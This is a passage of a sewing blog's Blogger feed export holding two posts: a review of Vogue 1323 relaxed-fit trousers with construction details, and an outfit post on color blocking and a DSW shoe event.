href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0m_bkcq1IkrquW7WoX1oIh6oXD3hXkoXGvASkJFigg72ghyylp6KwikUFmZgBCEtsrX1dv0tcXyw2rpzcR2LhMfx57rxjXfuWKX-REDAzRdyRJbV28Wj4w_LduDZu3G7S8Oosdw\/s1600\/Vogue+1323-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0m_bkcq1IkrquW7WoX1oIh6oXD3hXkoXGvASkJFigg72ghyylp6KwikUFmZgBCEtsrX1dv0tcXyw2rpzcR2LhMfx57rxjXfuWKX-REDAzRdyRJbV28Wj4w_LduDZu3G7S8Oosdw\/s640\/Vogue+1323-9.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the the size 12 and lengthened them by 3 inches. \u0026nbsp;The only major change I made was to the welt pocket construction. \u0026nbsp;I posted a \u003Ca href=\"http:\/\/www.ericabunker.com\/2015\/08\/horizontal-single-welt-pocket-pictorial.html\" target=\"_blank\"\u003Esingle-welt pocket tutorial\u003C\/a\u003E for how I did mine.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5bRIRt52cpbh61LLv2Tj7tItS1v7cSD5OYld7nYX9USu3pSwng_vww7SEevPzTA-ncABtcIK3mjxKzeMzF7yC3AivH0NAGzCHo2L5DvzTB4OaTj3hekfe5uYvHIdwoJ9IqoLqA\/s1600\/20150827_205301.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5bRIRt52cpbh61LLv2Tj7tItS1v7cSD5OYld7nYX9USu3pSwng_vww7SEevPzTA-ncABtcIK3mjxKzeMzF7yC3AivH0NAGzCHo2L5DvzTB4OaTj3hekfe5uYvHIdwoJ9IqoLqA\/s400\/20150827_205301.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAlso, these pants has some of the greatest details.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglDeedY0zarxPqI6CUQyGvWjcv2AsC3CBakxY3rBohxtwfZgaUQydhJ5V2K97Zp2g442KhiKR5s_D3wLpBtqq-JCnwATxLUJ3F5-YX-YvaQu9MZhcwWK6lxwe-CNmWqTKcPRdZ4w\/s1600\/20150827_205837.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglDeedY0zarxPqI6CUQyGvWjcv2AsC3CBakxY3rBohxtwfZgaUQydhJ5V2K97Zp2g442KhiKR5s_D3wLpBtqq-JCnwATxLUJ3F5-YX-YvaQu9MZhcwWK6lxwe-CNmWqTKcPRdZ4w\/s400\/20150827_205837.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere is the sewing porn -- the inside shot. \u0026nbsp;The waist band has seam binding. \u0026nbsp;I used a contrasting off-white satin binding. \u0026nbsp;It's also around the cuffs. \u0026nbsp;These pants that are made from a stretch cotton twill from Joanns, have French seams... the seams and the pockes. \u0026nbsp;And even though these pants have an elastic waist, they still have a front fly with a hook and eye closure.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjml5VH6thmUNgzgTYtI6Y4T4wVrw8Nal8Tod8JHWwDr5KgMIOQWi2QCx8CisOqSFRrC13Qfa_JSWuljUeDxRoZ73yC3jEfcgOmHJZTJ3ZXwEGT-JA7G2HAMN_w9wBa0zGlhaDscw\/s1600\/20150827_205342_20150827211338496.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjml5VH6thmUNgzgTYtI6Y4T4wVrw8Nal8Tod8JHWwDr5KgMIOQWi2QCx8CisOqSFRrC13Qfa_JSWuljUeDxRoZ73yC3jEfcgOmHJZTJ3ZXwEGT-JA7G2HAMN_w9wBa0zGlhaDscw\/s640\/20150827_205342_20150827211338496.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThey aren't pants I can sew together in an evening -- it took me a couple of days off and on. \u0026nbsp;But I really enjoyed all of the details.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjir3LgJMHP5hDdqFjSAgWh15g5LQ2S98hYgpfLkak0YAsZqx1M9IWii55Ll63oH58wDxDyHvI0wQztB1jFH9jdrU5oCopzQg2hC8HeveS9KunELqoJRuMI3xVpgcJj3FAOrsklpg\/s1600\/Vogue+1323-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjir3LgJMHP5hDdqFjSAgWh15g5LQ2S98hYgpfLkak0YAsZqx1M9IWii55Ll63oH58wDxDyHvI0wQztB1jFH9jdrU5oCopzQg2hC8HeveS9KunELqoJRuMI3xVpgcJj3FAOrsklpg\/s640\/Vogue+1323-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd I'm sure I'll enjoy wearing them too.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibAbRsQIfDnBjy43bYeyD1ev2JA18rs94CITWHAV5Zg-o4K_soz5CwFVG8iW0DlP_2tKOQ2vdW4TZfHY0D2hzc86ydKRZQXB13HC7EXlEIV3-aIRte4lVwZXBqOsS3q_4StGslZQ\/s1600\/Vogue+1323-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibAbRsQIfDnBjy43bYeyD1ev2JA18rs94CITWHAV5Zg-o4K_soz5CwFVG8iW0DlP_2tKOQ2vdW4TZfHY0D2hzc86ydKRZQXB13HC7EXlEIV3-aIRte4lVwZXBqOsS3q_4StGslZQ\/s640\/Vogue+1323-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\nStyling tip: Military green or as it's listed as trending color for Fall 2015 - \"Dried Herb\" (Pantone 17-0627, is a perfect neutral. \u0026nbsp;This version of muted green paired with my \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/12\/im-having-marsala-with-splash-of-sequin.html\" target=\"_blank\"\u003EMcCall's 6991\u003C\/a\u003E Marsala (Pantone 18-1438) blouse makes a great combination. \u0026nbsp;And why wouldn't they? \u0026nbsp;Marsala and khaki green are just different variations of red and green, which are directly across from each other on the color wheel.\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp9aZtqlIWkcFtsybysMR707Hxyw3NUpe6SrJk1LAfPCRdDkNWaG5GcuXc7i7lqf2BEkpTTtPifMD1uCkYwABNf5OdB35nyFs-cLkJnJyiGNdiMQAkpjsBHrj2JYnMjprGaFYUNg\/s1600\/screen-shot-2015-01-28-at-3-59-52-pm.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp9aZtqlIWkcFtsybysMR707Hxyw3NUpe6SrJk1LAfPCRdDkNWaG5GcuXc7i7lqf2BEkpTTtPifMD1uCkYwABNf5OdB35nyFs-cLkJnJyiGNdiMQAkpjsBHrj2JYnMjprGaFYUNg\/s400\/screen-shot-2015-01-28-at-3-59-52-pm.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;And I used these colors also in my makeup and accessories. \u0026nbsp;To warm up the outfit, I used tan sandals."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5940723092429450695\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/08\/review-oop-vogue-1323-military-green.html#comment-form","title":"32 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5940723092429450695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5940723092429450695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/08\/review-oop-vogue-1323-military-green.html","title":"Review: (OOP) Vogue 1323 | Military-Green Relaxed-Fit Trousers!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMJ44EiS1pqdQOdtdHgCEE1mQyYH6oi-uotLnjN3Oha9c_1wmvI7_4wiufHMRh51guDzrjGMTV-nCaFpj_t1wlKYbyb5zElEme-WimnnFZ4_EchoQFtfp8XBiU0Ex52nM_ON4y5A\/s72-c\/Vogue+1323-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7729416909347204395"},"published":{"$t":"2014-04-29T11:00:00.000-05:00"},"updated":{"$t":"2014-04-29T11:23:53.159-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"B-Metro Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DSW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2014 trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1323"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8928"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"What I'm Wearing | Still Color Blocking and Still Loving It!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyjZWr0jdTQhp3hQ8eG6tOfWc5YxFb4d9UVOWeRyafiLiN2_Wsain-U1DHPLW6aNoBY4bfmlAomF8X6BGCR7eJmUntcAXKg0NE6r5QmRm_k90JOmOFREOOzBKCp9o9UjpzcuQXzw\/s1600\/April+28+OOTD-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyjZWr0jdTQhp3hQ8eG6tOfWc5YxFb4d9UVOWeRyafiLiN2_Wsain-U1DHPLW6aNoBY4bfmlAomF8X6BGCR7eJmUntcAXKg0NE6r5QmRm_k90JOmOFREOOzBKCp9o9UjpzcuQXzw\/s1600\/April+28+OOTD-7.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI don't know about the rest of you, but I'm still loving color blocking. \u0026nbsp;I know a lot of people don't like it. \u0026nbsp;And that's probably based on them not understanding how to do it. \u0026nbsp;Color blocking can be subtle, or it can be completely over the top. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMY4bU0ukNu9iJNYk_rKXAqoHZ6ZWSkfoKEvZwUMhixb7nQSTnLAndsj1WjutQPeXzIOps23HEgNe6ogr8sI8sNNFEjYQ49Q1ORWdRWJJMLY14Z-Jk2lGqT_vVzs0TSyMc9saDyA\/s1600\/April+28+OOTD-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMY4bU0ukNu9iJNYk_rKXAqoHZ6ZWSkfoKEvZwUMhixb7nQSTnLAndsj1WjutQPeXzIOps23HEgNe6ogr8sI8sNNFEjYQ49Q1ORWdRWJJMLY14Z-Jk2lGqT_vVzs0TSyMc9saDyA\/s1600\/April+28+OOTD-1.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI like to keep mine pretty simple: \u0026nbsp;a top and bottom. \u0026nbsp;Maybe a jacket too, sometimes. \u0026nbsp;Or a color blocked dress. \u0026nbsp;Simple accessories... no colorful statement baubles... just basic gold or silver in delicate pieces. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqRtYK48JVsRQUENxZ7vvUY57n7ZejY9Nrisz_VtOGVLMhkh0RKcfJsILJD2Ool4xV1yElc2CXmOgLCVttUpTjlLoGvZePnk7dag_fxZsLAuOppHWMtLCWzYFHMELMMbiZfl_iTA\/s1600\/April+28+OOTD-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqRtYK48JVsRQUENxZ7vvUY57n7ZejY9Nrisz_VtOGVLMhkh0RKcfJsILJD2Ool4xV1yElc2CXmOgLCVttUpTjlLoGvZePnk7dag_fxZsLAuOppHWMtLCWzYFHMELMMbiZfl_iTA\/s1600\/April+28+OOTD-3.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EAnd I like to punctuate the look with neutral shoes.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdWG5heCh2IlivwoiZniKRIhG35Cw0o9Higzjt2wjKofuHH8u370PzpGIbyg5wSj-gbn8f7q_bJmgJ9z7VuUeyMUn7stTvTQOBkXsVCxXKWqgr0eBYTrqR-EWIt6qAbWSvR8Gc0A\/s1600\/April+28+OOTD-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdWG5heCh2IlivwoiZniKRIhG35Cw0o9Higzjt2wjKofuHH8u370PzpGIbyg5wSj-gbn8f7q_bJmgJ9z7VuUeyMUn7stTvTQOBkXsVCxXKWqgr0eBYTrqR-EWIt6qAbWSvR8Gc0A\/s1600\/April+28+OOTD-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor this look I pulled out one of my favorite silk blouses, \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%201323\" target=\"_blank\"\u003EVogue 1323\u003C\/a\u003E. \u0026nbsp;And it's still available \u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v1323-products-27096.php?page_id=1112\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;And the skirt is \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%208928\" target=\"_blank\"\u003EVogue 8928\u003C\/a\u003E. \u0026nbsp;Also available \u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v8928-products-47555.php?page_id=263\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003Ehere\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgulrgHiVnnW-cE7eLxUzU-mPiPTwhOBxAGgbxZAJFcw2xz9orZ7suYODiFDjfRu-0XD5zYvSfPSyE7lzBqrvGU2YPC98lt5rGBREMrv-AsbwGCcNHwxOxWBtB40SdfIeh_9pdjZw\/s1600\/April+28+OOTD-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgulrgHiVnnW-cE7eLxUzU-mPiPTwhOBxAGgbxZAJFcw2xz9orZ7suYODiFDjfRu-0XD5zYvSfPSyE7lzBqrvGU2YPC98lt5rGBREMrv-AsbwGCcNHwxOxWBtB40SdfIeh_9pdjZw\/s1600\/April+28+OOTD-8.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy shoes are \u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/1rBpqyS\" target=\"_blank\"\u003EReport Signature Zesta Tan Sandals from DSW\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWhich leads me to an event I attended a couple of weeks ago, that I've been meaning to talk about.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPjFreNGQceW2_0iQdn70zCEBaHHRyLRHo9kcb3vqIBbs4C9NbGH88dX-qU0KRtqlRZy8DYa60l9QNa1F_ep776zDbO05j02D14OQr-ng6dEuQq-vLM3pwKyS57ZRVhXKqlCSKpg\/s1600\/IMG_5039900649001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPjFreNGQceW2_0iQdn70zCEBaHHRyLRHo9kcb3vqIBbs4C9NbGH88dX-qU0KRtqlRZy8DYa60l9QNa1F_ep776zDbO05j02D14OQr-ng6dEuQq-vLM3pwKyS57ZRVhXKqlCSKpg\/s1600\/IMG_5039900649001.jpg\" height=\"640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI had a fabulous opportunity to blog \u003Cb\u003E\u003Ca href=\"http:\/\/www.b-metro.com\/\" target=\"_blank\"\u003EB-Metro Magazine\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;Which is a local magazine here that caters to everything cool, hip and hot in the city and surrounding areas. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmoJ5m2Vx7Bjpaq2n1wPX-MoFm_4O0bs7bwzM7cOd6RQNbldJ52AOUn5W3oHoem3MtLLvsw9blIi5Oflx8sPgT-0MxTrzA4syAjmIlcKHedBB0klY0y7efMC0TfZQK_5CiCQ53Zw\/s1600\/Screenshot_2014-04-29-10-06-48_20140429105848932.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmoJ5m2Vx7Bjpaq2n1wPX-MoFm_4O0bs7bwzM7cOd6RQNbldJ52AOUn5W3oHoem3MtLLvsw9blIi5Oflx8sPgT-0MxTrzA4syAjmIlcKHedBB0klY0y7efMC0TfZQK_5CiCQ53Zw\/s1600\/Screenshot_2014-04-29-10-06-48_20140429105848932.jpg\" height=\"397\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIt was for a #ShoeLover party at our new #DSWBham. \u0026nbsp;The store is fabulous and now my new favorite location. \u0026nbsp;And asking me to blog about shoes is like leaving a kid in a toy store to talk about how great all of the toys are!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0B1lyzmr45CCV32cfwMKRhLip_uoLc81p2nzJWP94QmzOqHM_g3amcTTg7-uQI_7nfIpUu5BbQhnoc-RQvQSILrF7Tv8EzoAgBlxSz5x4uo3ZWRNVF0WbTOE77topUpbj_bd-Pw\/s1600\/Screenshot_2014-04-29-10-02-25.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0B1lyzmr45CCV32cfwMKRhLip_uoLc81p2nzJWP94QmzOqHM_g3amcTTg7-uQI_7nfIpUu5BbQhnoc-RQvQSILrF7Tv8EzoAgBlxSz5x4uo3ZWRNVF0WbTOE77topUpbj_bd-Pw\/s1600\/Screenshot_2014-04-29-10-02-25.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nGraphic and bold, black and white shoes are clearly trending for this season. \u0026nbsp;You know a pair of these came home with me, right!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYFF6l41oXhG9REwxgH2OVKMzNrjGxC4F0yqGVAyeXu_NVHk_THD2xAj6KSxBwYBfMxNSmXHElWMusxXn49VsB9ZOqz_HpPL-45H9IyJo8kO7LuGmr2D_c-fxBlPwgBP9d76K1zw\/s1600\/Screenshot_2014-04-29-10-02-38.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYFF6l41oXhG9REwxgH2OVKMzNrjGxC4F0yqGVAyeXu_NVHk_THD2xAj6KSxBwYBfMxNSmXHElWMusxXn49VsB9ZOqz_HpPL-45H9IyJo8kO7LuGmr2D_c-fxBlPwgBP9d76K1zw\/s1600\/Screenshot_2014-04-29-10-02-38.jpg\" height=\"398\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd mules are back! \u0026nbsp;These aren't the slides of yesteryear. \u0026nbsp;These are hot and oh-so fashionable. \u0026nbsp;I really think I'm going to get a pair. \u0026nbsp;I think they'll look divine with a midi or culottes!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaCl84sWrL4Z6DyJWqlAUq6gYUX6Kp2U_eu3pcRASD2AM_DHIRboyK_wStuBf6_btBgRLPW56pshZwzLM3538eTqOl7P1r4uV9Y_Aa1r1P_wfy7n5zFHFJ6i6ajl1dNGSLu79Zjg\/s1600\/Screenshot_2014-04-29-10-06-28.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaCl84sWrL4Z6DyJWqlAUq6gYUX6Kp2U_eu3pcRASD2AM_DHIRboyK_wStuBf6_btBgRLPW56pshZwzLM3538eTqOl7P1r4uV9Y_Aa1r1P_wfy7n5zFHFJ6i6ajl1dNGSLu79Zjg\/s1600\/Screenshot_2014-04-29-10-06-28.jpg\" height=\"398\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd great ankle strap wedges in neutral colors are wardrobe staples.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAll in all, it was a great event. \u0026nbsp;We all know how much fun women have when shoes and prizes are involved!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7729416909347204395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/04\/what-im-wearing-still-color-blocking.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7729416909347204395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7729416909347204395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/04\/what-im-wearing-still-color-blocking.html","title":"What I'm Wearing | Still Color Blocking and Still Loving It!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyjZWr0jdTQhp3hQ8eG6tOfWc5YxFb4d9UVOWeRyafiLiN2_Wsain-U1DHPLW6aNoBY4bfmlAomF8X6BGCR7eJmUntcAXKg0NE6r5QmRm_k90JOmOFREOOzBKCp9o9UjpzcuQXzw\/s72-c\/April+28+OOTD-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2132465490167445753"},"published":{"$t":"2013-05-28T13:30:00.000-05:00"},"updated":{"$t":"2016-05-09T11:01:02.943-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boho Chic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold 